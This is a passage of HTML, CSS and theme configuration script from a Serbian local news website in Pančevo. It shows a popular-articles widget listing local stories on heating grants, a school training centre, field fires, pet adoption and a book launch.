block_tdi_63.atts = '{"custom_title":"POPULARNO","custom_url":"","block_template_id":"td_block_template_14","m16_tl":"20","m16_el":"","post_ids":"-268270","category_id":"2502","taxonomies":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","limit":"5","offset":"","time_ago_add_txt":"ago","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","header_color":"#C61010","header_text_color":"#fff","accent_text_color":"#dd3333","border_color":"#","class":"td_block_widget tdi_63","block_type":"td_block_21","separator":"","in_all_terms":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m16f_title_font_header":"","m16f_title_font_title":"Article title","m16f_title_font_settings":"","m16f_title_font_family":"","m16f_title_font_size":"","m16f_title_font_line_height":"","m16f_title_font_style":"","m16f_title_font_weight":"","m16f_title_font_transform":"","m16f_title_font_spacing":"","m16f_title_":"","m16f_cat_font_title":"Article category tag","m16f_cat_font_settings":"","m16f_cat_font_family":"","m16f_cat_font_size":"","m16f_cat_font_line_height":"","m16f_cat_font_style":"","m16f_cat_font_weight":"","m16f_cat_font_transform":"","m16f_cat_font_spacing":"","m16f_cat_":"","m16f_meta_font_title":"Article meta info","m16f_meta_font_settings":"","m16f_meta_font_family":"","m16f_meta_font_size":"","m16f_meta_font_line_height":"","m16f_meta_font_style":"","m16f_meta_font_weight":"","m16f_meta_font_transform":"","m16f_meta_font_spacing":"","m16f_meta_":"","m16f_ex_font_title":"Article excerpt","m16f_ex_font_settings":"","m16f_ex_font_family":"","m16f_ex_font_size":"","m16f_ex_font_line_height":"","m16f_ex_font_style":"","m16f_ex_font_weight":"","m16f_ex_font_transform":"","m16f_ex_font_spacing":"","m16f_ex_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_63","tdc_css_class_style":"tdi_63_rand_style"}';
block_tdi_63.td_column_number = "1";
block_tdi_63.block_type = "td_block_21";
block_tdi_63.post_count = "5";
block_tdi_63.found_posts = "8";
block_tdi_63.header_color = "#C61010";
block_tdi_63.ajax_pagination_infinite_stop = "";
block_tdi_63.max_num_pages = "2";
tdBlocksArray.push(block_tdi_63);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>POPULARNO</span></h4></div><div id=tdi_63 class="td_block_inner">
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="http://test.pancevac-online.rs/296606/sansa-za-jeftinije-zagrevanje-radijatora-prijave-na-gradski-konkurs-do-prve-nedelje-decembra-uslov-lose-grejanje-i-sloga-stanara/" rel="bookmark" class="td-image-wrap " title="ŠANSA ZA JEFTINIJE ZAGREVANJE RADIJATORA Prijave na gradski konkurs do prve nedelje decembra! Uslov loše grejanje i sloga stanara!" ><img class="entry-thumb" src="" alt="" title="ŠANSA ZA JEFTINIJE ZAGREVANJE RADIJATORA Prijave na gradski konkurs do prve nedelje decembra! Uslov loše grejanje i sloga stanara!" data-type="image_tag" data-img-url="http://test.pancevac-online.rs/wp-content/uploads/2023/09/radijatori-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://test.pancevac-online.rs/296606/sansa-za-jeftinije-zagrevanje-radijatora-prijave-na-gradski-konkurs-do-prve-nedelje-decembra-uslov-lose-grejanje-i-sloga-stanara/" rel="bookmark" title="ŠANSA ZA JEFTINIJE ZAGREVANJE RADIJATORA Prijave na gradski konkurs do prve nedelje decembra! Uslov loše grejanje i sloga stanara!">ŠANSA ZA JEFTINIJE ZAGREVANJE RADIJATORA Prijave na gradski konkurs do prve nedelje decembra! Uslov loše grejanje i sloga stanara!</a></h3>
                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-21T11:50:18+01:00" >21.11.2023. 11:50</time></span>                                    </div>

                <div class="td-excerpt">
                    Stambene zajednice imaju šansu da se do prve nedelje decembra prijave na gradski konkurs i da postanu kandidati za dobijanje novca za poboljšanje daljinskog...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="http://test.pancevac-online.rs/296599/trening-centra-u-ms-pancevo-novih-16-radionica-ucionica-i-amfiteatar-sa-modernom-opremom/" rel="bookmark" class="td-image-wrap " title="TRENING CENTRA U MŠ PANČEVO Novih 16 radionica, učionica i amfiteatar sa modernom opremom" ><img class="entry-thumb" src="" alt="" title="TRENING CENTRA U MŠ PANČEVO Novih 16 radionica, učionica i amfiteatar sa modernom opremom" data-type="image_tag" data-img-url="http://test.pancevac-online.rs/wp-content/uploads/2023/11/IMG_20231102_111914979-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://test.pancevac-online.rs/296599/trening-centra-u-ms-pancevo-novih-16-radionica-ucionica-i-amfiteatar-sa-modernom-opremom/" rel="bookmark" title="TRENING CENTRA U MŠ PANČEVO Novih 16 radionica, učionica i amfiteatar sa modernom opremom">TRENING CENTRA U MŠ PANČEVO Novih 16 radionica, učionica i amfiteatar sa modernom opremom</a></h3>
                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-21T10:18:27+01:00" >21.11.2023. 10:18</time></span>                                    </div>

                <div class="td-excerpt">
                    
Kamen temeljac trening centra u Mašinskoj školi Pančevo površine oko 1.900 kvadrata i vrednosti dva miliona evra položili su prethodne nedelje direktorka Kancelarije za...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="http://test.pancevac-online.rs/296597/treba-kaznjavati-pocinioce-atari-u-plamenu-je-steta-koju-treba-smesta-spreciti-brojne-su-posledice-izgorelog-zemljista/" rel="bookmark" class="td-image-wrap " title="TREBA KAŽNJAVATI POČINIOCE Atari u plamenu je  šteta koju treba smesta sprečiti! Brojne su posledice izgorelog zemljišta" ><img class="entry-thumb" src="" alt="" title="TREBA KAŽNJAVATI POČINIOCE Atari u plamenu je  šteta koju treba smesta sprečiti! Brojne su posledice izgorelog zemljišta" data-type="image_tag" data-img-url="http://test.pancevac-online.rs/wp-content/uploads/2023/10/1698769535_pozar-vrsac-rastinje-fotorina2-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://test.pancevac-online.rs/296597/treba-kaznjavati-pocinioce-atari-u-plamenu-je-steta-koju-treba-smesta-spreciti-brojne-su-posledice-izgorelog-zemljista/" rel="bookmark" title="TREBA KAŽNJAVATI POČINIOCE Atari u plamenu je  šteta koju treba smesta sprečiti! Brojne su posledice izgorelog zemljišta">TREBA KAŽNJAVATI POČINIOCE Atari u plamenu je  šteta koju treba smesta sprečiti! Brojne su posledice izgorelog zemljišta</a></h3>
                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-21T09:35:45+01:00" >21.11.2023. 09:35</time></span>                                    </div>

                <div class="td-excerpt">
                    Upaljene njive u atarima južnog Banata su slika koja se ponavlja iz godine u godinu. Veliko je pitanje dokle će zemljište moći da podnosi...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="http://test.pancevac-online.rs/296433/akcija-pancevca-i-udruzenja-ljubimci-ne-kupuj-udomi-crnce-i-misice-sa-strelista/" rel="bookmark" class="td-image-wrap " title="AKCIJA PANČEVCA I UDRUŽENJA LJUBIMCI: Ne kupuj – udomi Crnče i mišiće sa Strelišta" ><img class="entry-thumb" src="" alt="" title="AKCIJA PANČEVCA I UDRUŽENJA LJUBIMCI: Ne kupuj – udomi Crnče i mišiće sa Strelišta" data-type="image_tag" data-img-url="http://test.pancevac-online.rs/wp-content/uploads/2023/11/image_6483441-2023-11-19T161040.595-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://test.pancevac-online.rs/296433/akcija-pancevca-i-udruzenja-ljubimci-ne-kupuj-udomi-crnce-i-misice-sa-strelista/" rel="bookmark" title="AKCIJA PANČEVCA I UDRUŽENJA LJUBIMCI: Ne kupuj – udomi Crnče i mišiće sa Strelišta">AKCIJA PANČEVCA I UDRUŽENJA LJUBIMCI: Ne kupuj – udomi Crnče i mišiće sa Strelišta</a></h3>
                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-19T16:14:37+01:00" >19.11.2023. 16:14</time></span>                                    </div>

                <div class="td-excerpt">
                    Društvo prijatelja životinja „Ljubimci” i „Pančevac” organizuju akciju pod sloganom „Ne kupuj – udomi”. Svake nedelje biće predstavljeni ljubimci za besplatno udomljavanje, to jest...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="http://test.pancevac-online.rs/296138/gradska-biblioteka-pancevo-promocija-knjige-mesto-mleka-pilula-17-novembra/" rel="bookmark" class="td-image-wrap " title="GRADSKA BIBLIOTEKA PANČEVO: Promocija romana &#8222;Mesto mleka pilula&#8220; 17. novembra" ><img class="entry-thumb" src="" alt="" title="GRADSKA BIBLIOTEKA PANČEVO: Promocija romana &#8222;Mesto mleka pilula&#8220; 17. novembra" data-type="image_tag" data-img-url="http://test.pancevac-online.rs/wp-content/uploads/2023/02/20230207_155530-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://test.pancevac-online.rs/296138/gradska-biblioteka-pancevo-promocija-knjige-mesto-mleka-pilula-17-novembra/" rel="bookmark" title="GRADSKA BIBLIOTEKA PANČEVO: Promocija romana &#8222;Mesto mleka pilula&#8220; 17. novembra">GRADSKA BIBLIOTEKA PANČEVO: Promocija romana &#8222;Mesto mleka pilula&#8220; 17. novembra</a></h3>
                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-16T16:35:51+01:00" >16.11.2023. 16:35</time></span>                                    </div>

                <div class="td-excerpt">
                    Promocija romana „Mesto mleka pilula“ autora Miloša Tome biće upriličena u čitaonici Gradske biblioteke Pančevo u petak, 17. novembra, od 19 sati.

O delu će...                </div>
            </div>

        </div>

        </div></div> <!-- ./block --><aside id="block-4" class="td_block_template_1 widget block-4 widget_block widget_media_image">
<figure class="wp-block-image size-full is-resized"><img decoding="async" loading="lazy" src="https://www.pancevac-online.rs/wp-content/uploads/2023/11/5044.jpg" alt="" class="wp-image-296029" width="293" height="435" srcset="http://test.pancevac-online.rs/wp-content/uploads/2023/11/5044.jpg 391w, http://test.pancevac-online.rs/wp-content/uploads/2023/11/5044-202x300.jpg 202w, http://test.pancevac-online.rs/wp-content/uploads/2023/11/5044-150x223.jpg 150w, http://test.pancevac-online.rs/wp-content/uploads/2023/11/5044-300x445.jpg 300w, http://test.pancevac-online.rs/wp-content/uploads/2023/11/5044-283x420.jpg 283w" sizes="(max-width: 293px) 100vw, 293px" /><figcaption class="wp-element-caption">Pančevac</figcaption></figure>
</aside><aside id="block-6" class="td_block_template_1 widget block-6 widget_block widget_media_image">
<figure class="wp-block-image size-full"><img decoding="async" loading="lazy" width="354" height="100" src="https://www.pancevac-online.rs/wp-content/uploads/2022/11/ZAVOD.png" alt="" class="wp-image-230618" srcset="http://test.pancevac-online.rs/wp-content/uploads/2022/11/ZAVOD.png 354w, http://test.pancevac-online.rs/wp-content/uploads/2022/11/ZAVOD-300x85.png 300w, http://test.pancevac-online.rs/wp-content/uploads/2022/11/ZAVOD-150x42.png 150w" sizes="(max-width: 354px) 100vw, 354px" /></figure>
</aside><aside id="block-7" class="td_block_template_1 widget block-7 widget_block widget_media_image">
<figure class="wp-block-image size-full"><img decoding="async" loading="lazy" width="354" height="100" src="https://www.pancevac-online.rs/wp-content/uploads/2022/11/OCNA-BOLNICA.png" alt="" class="wp-image-230619" srcset="http://test.pancevac-online.rs/wp-content/uploads/2022/11/OCNA-BOLNICA.png 354w, http://test.pancevac-online.rs/wp-content/uploads/2022/11/OCNA-BOLNICA-300x85.png 300w, http://test.pancevac-online.rs/wp-content/uploads/2022/11/OCNA-BOLNICA-150x42.png 150w" sizes="(max-width: 354px) 100vw, 354px" /></figure>
</aside><aside id="block-8" class="td_block_template_1 widget block-8 widget_block widget_media_image">
<figure class="wp-block-image size-full"><img decoding="async" loading="lazy" width="354" height="75" src="https://www.pancevac-online.rs/wp-content/uploads/2022/11/VIZIJA.png" alt="" class="wp-image-230620" srcset="http://test.pancevac-online.rs/wp-content/uploads/2022/11/VIZIJA.png 354w, http://test.pancevac-online.rs/wp-content/uploads/2022/11/VIZIJA-300x64.png 300w, http://test.pancevac-online.rs/wp-content/uploads/2022/11/VIZIJA-150x32.png 150w" sizes="(max-width: 354px) 100vw, 354px" /></figure>
</aside><aside id="block-17" class="td_block_template_1 widget block-17 widget_block widget_media_image">
<figure class="wp-block-image size-full"><img decoding="async" loading="lazy" width="354" height="354" src="https://www.pancevac-online.rs/wp-content/uploads/2022/11/OPTIKA-ZOKI.png" alt="" class="wp-image-230621" srcset="http://test.pancevac-online.rs/wp-content/uploads/2022/11/OPTIKA-ZOKI.png 354w, http://test.pancevac-online.rs/wp-content/uploads/2022/11/OPTIKA-ZOKI-300x300.png 300w, http://test.pancevac-online.rs/wp-content/uploads/2022/11/OPTIKA-ZOKI-150x150.png 150w" sizes="(max-width: 354px) 100vw, 354px" /></figure>
</aside></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Milos Simic"><meta itemprop="url" content="http://test.pancevac-online.rs/author/milos-simic/"></span><meta itemprop="datePublished" content="2023-05-21T11:47:47+02:00"><meta itemprop="dateModified" content="2023-05-24T08:25:57+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="http://test.pancevac-online.rs/268270/elektrodistribucija-pancevo-danas-iskljucenje-struje-u-dolovu-kovinu-i-banatskom-brestovcu/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://test.pancevac-online.rs/268270/elektrodistribucija-pancevo-danas-iskljucenje-struje-u-dolovu-kovinu-i-banatskom-brestovcu/"></span><meta itemprop="name" content="PANČEVAC"></span><meta itemprop="headline" content="ELEKTRODISTRIBUCIJA PANČEVO: Danas isključenje struje u Dolovu, Kovinu i Banatskom Brestovcu"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://test.pancevac-online.rs/wp-content/uploads/2023/03/STRUJA-STUB.jpg"><meta itemprop="width" content="630"><meta itemprop="height" content="400"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

<!-- Instagram -->
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_64" class="tdc-zone"><div class="tdc_zone tdi_65  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_65{
                    min-height: 0;
                }
</style><div id="tdi_66" class="tdc-row"><div class="vc_row tdi_67  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_67,
                .tdi_67 .tdc-columns{
                    min-height: 0;
                }.tdi_67,
				.tdi_67 .tdc-columns{
				    display: block;
				}.tdi_67 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_69  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_69{
                    vertical-align: baseline;
                }.tdi_69 > .wpb_wrapper,
				.tdi_69 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_69 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_69 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_69 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_image tdi_70 td-animation-stack tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_70" >
<style>

/* inline tdc_css att */

.tdi_70{
padding-top:20px !important;
padding-bottom:20px !important;
position:relative;
}

</style>
<style>
/* custom css */
.tdm_block.tdm_block_inline_image{
                  position: relative;
                  margin-bottom: 0;
                  line-height: 0;
                }.tdm_block.tdm_block_inline_image .tdm-inline-image-wrap{
                  position: relative;
                  display: inline-block;
                }.tdm_block.tdm_block_inline_image .td-image-video-modal{
                  cursor: pointer;
                }.tdm_block.tdm_block_inline_image .tdm-caption{
                  width: 100%;
                  font-family: Verdana, BlinkMacSystemFont, -apple-system, "Segoe UI", Roboto, Oxygen, Ubuntu, Cantarell, "Open Sans", "Helvetica Neue", sans-serif;
                  padding-top: 6px;
                  padding-bottom: 6px;
                  font-size: 12px;
                  font-style: italic;
                  font-weight: normal;
                  line-height: 17px;
                  color: #444;
                }.tdm_block.tdm_block_inline_image.tdm-caption-over-image .tdm-caption{
                  position: absolute;
                  left: 0;
                  bottom: 0;
                  margin-top: 0;
                  padding-left: 10px;
                  padding-right: 10px;
                  width: 100%;
                  background: rgba(0, 0, 0, 0.7);
                  color: #fff;
                }.tdi_70 .tdm-inline-image-wrap:hover:before{
                    opacity: 0;
                }
</style>
<div class="tdi_70_rand_style td-element-style"><style>
.tdi_70_rand_style{
background-color:#6f0707 !important;
}
 </style></div><div class="tdm-inline-image-wrap " ><img class="tdm-image td-fix-index td-lazy-img" data-type="image_tag" data-img-url="http://test.pancevac-online.rs/wp-content/uploads/2022/11/Layer_3_copy.png"  title="Layer_3_copy" width="173" height="29"></div></div><div class="td_block_wrap tdb_header_menu tdi_71 tds_menu_active1 tds_menu_sub_active1 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_71"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.tdi_71{
position:relative;
}

</style>
<style>
/* custom css */
.tdi_71 .td_block_inner{
                    text-align: center;
                }.tdi_71 .tdb-menu > li .tdb-menu-sep,
                .tdi_71 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_71 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_71 .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_71 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_71 .tdb-menu > li > a,
                .tdi_71 .td-subcat-more{
                    color: #ffffff;
                }.tdi_71 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_71 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *,
                .tdi_71 .td-subcat-more .tdb-menu-more-subicon-svg svg,
                .tdi_71 .td-subcat-more .tdb-menu-more-subicon-svg svg *,
                .tdi_71 .td-subcat-more .tdb-menu-more-icon-svg,
                .tdi_71 .td-subcat-more .tdb-menu-more-icon-svg *{
                    fill: #ffffff;
                }.tdi_71 .tdb-menu > li > a,
                .tdi_71 .td-subcat-more,
                .tdi_71 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Open Sans !important;font-size:10px !important;line-height:32px !important;
                }.tdi_71 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdi_71 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_71 .tdb-menu .tdb-normal-menu ul,
                .tdi_71 .td-pulldown-filter-list,
                .tdi_71 .td-pulldown-filter-list .sub-menu{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_71 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}
</style>
<div class="tdi_71_rand_style td-element-style"><style>
.tdi_71_rand_style{
background-color:#5a0508 !important;
}
 </style></div>
<style>
.tdi_71 .tdb-menu > li > a:after,
				.tdi_71 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					height: 0px;
				
					bottom: 0px;
				}
</style>
<style>

</style><div id=tdi_71 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-footer-main" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li id="menu-item-228783" class="menu-item menu-item-type-post_type menu-item-object-page tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-228783"><a href="http://test.pancevac-online.rs/naslovna-4/"><div class="tdb-menu-item-text">NASLOVNA</div></a></li>
<li id="menu-item-228784" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-228784"><a href="http://test.pancevac-online.rs/category/pancevo/"><div class="tdb-menu-item-text">PANČEVO</div></a></li>
<li id="menu-item-228785" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-228785"><a href="http://test.pancevac-online.rs/category/vesti/"><div class="tdb-menu-item-text">VESTI</div></a></li>
<li id="menu-item-228854" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-228854"><a href="http://test.pancevac-online.rs/category/hronika-2/"><div class="tdb-menu-item-text">Hronika</div></a></li>
<li id="menu-item-228787" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-228787"><a href="http://test.pancevac-online.rs/category/sport/"><div class="tdb-menu-item-text">Sport</div></a></li>
<li id="menu-item-228788" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-228788"><a href="http://test.pancevac-online.rs/category/zabava/"><div class="tdb-menu-item-text">Zabava</div></a></li>
<li id="menu-item-228836" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-228836"><a href="http://test.pancevac-online.rs/category/svet/"><div class="tdb-menu-item-text">Svet</div></a></li>
<li id="menu-item-228855" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-228855"><a href="http://test.pancevac-online.rs/category/kultura-2/"><div class="tdb-menu-item-text">Kultura</div></a></li>
<li id="menu-item-228857" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-228857"><a href="http://test.pancevac-online.rs/category/zdravlje/"><div class="tdb-menu-item-text">Zdravlje</div></a></li>
<li id="menu-item-228856" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-228856"><a href="http://test.pancevac-online.rs/category/magazin/"><div class="tdb-menu-item-text">Magazin</div></a></li>
</ul></div></div></div></div></div></div><div id="tdi_74" class="tdc-row"><div class="vc_row tdi_75  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_75,
                .tdi_75 .tdc-columns{
                    min-height: 0;
                }.tdi_75,
				.tdi_75 .tdc-columns{
				    display: block;
				}.tdi_75 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_77  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_77{
                    vertical-align: baseline;
                }.tdi_77 > .wpb_wrapper,
				.tdi_77 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_77 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_77 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_77 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_78 tds_menu_active1 tds_menu_sub_active1 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_78"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.tdi_78{
position:relative;
}

</style>
<style>
/* custom css */
.tdi_78 .td_block_inner{
                    text-align: center;
                }.tdi_78 .tdb-menu > li .tdb-menu-sep,
                .tdi_78 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_78 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_78 .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_78 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_78 .tdb-menu > li > a,
                .tdi_78 .td-subcat-more{
                    color: #ffffff;
                }.tdi_78 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_78 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *,
                .tdi_78 .td-subcat-more .tdb-menu-more-subicon-svg svg,
                .tdi_78 .td-subcat-more .tdb-menu-more-subicon-svg svg *,
                .tdi_78 .td-subcat-more .tdb-menu-more-icon-svg,
                .tdi_78 .td-subcat-more .tdb-menu-more-icon-svg *{
                    fill: #ffffff;
                }.tdi_78 .tdb-menu > li > a,
                .tdi_78 .td-subcat-more,
                .tdi_78 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Open Sans !important;font-size:10px !important;line-height:30px !important;text-transform:uppercase !important;
                }.tdi_78 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdi_78 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_78 .tdb-menu .tdb-normal-menu ul,
                .tdi_78 .td-pulldown-filter-list,
                .tdi_78 .td-pulldown-filter-list .sub-menu{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_78 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}
</style>
<div class="tdi_78_rand_style td-element-style"><style>
.tdi_78_rand_style{
background-color:#6f0707 !important;
}
 </style></div>
<style>
.tdi_78 .tdb-menu > li > a:after,
				.tdi_78 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					height: 0px;
				
					bottom: 0px;
				}
</style>
<style>

</style><div id=tdi_78 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-footer-bottom" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li id="menu-item-228838" class="menu-item menu-item-type-post_type menu-item-object-page tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-228838"><a href="http://test.pancevac-online.rs/o-nama/"><div class="tdb-menu-item-text">O nama</div></a></li>
<li id="menu-item-228860" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-228860"><a href="http://test.pancevac-online.rs/impresum/"><div class="tdb-menu-item-text">Impresum</div></a></li>
<li id="menu-item-228837" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-228837"><a href="http://test.pancevac-online.rs/kontakt/"><div class="tdb-menu-item-text">Kontakt</div></a></li>
<li id="menu-item-228839" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-228839"><a href="http://test.pancevac-online.rs/uslovi-koriscenja/"><div class="tdb-menu-item-text">Uslovi korišćenja</div></a></li>
</ul></div></div><div class="td_block_wrap td_block_text_with_title tdi_81 tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_81" >
<style>

/* inline tdc_css att */

.tdi_81{
padding-top:20px !important;
padding-bottom:20px !important;
justify-content:center !important;
text-align:center !important;
position:relative;
}

</style>
<style>
/* custom css */
.tdi_81,
                .tdi_81 p{
			        font-size:12px !important;
		        }.tdi_81{
			        color: #ffffff;
		        }
</style>
<div class="tdi_81_rand_style td-element-style"><style>
.tdi_81_rand_style{
background-color:#292929 !important;
}
 </style></div><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index"><p>Pančevac D.O.O. 2022. Sva prava zadržana.<br />Matični broj: 08933354 PIB: 101054934</p>
</div></div></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2022
        Version: 12.1.1 (rara)
        Deploy mode: deploy
        
        uid: 697d2c3627c80
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.wp-admin .wrap{
    width:80% !important;
}
@media (max-width:800px){
.td-pb-row [class*="td-pb-span"]{
  padding-right: 0 !important;
  padding-left: 0!important;
}
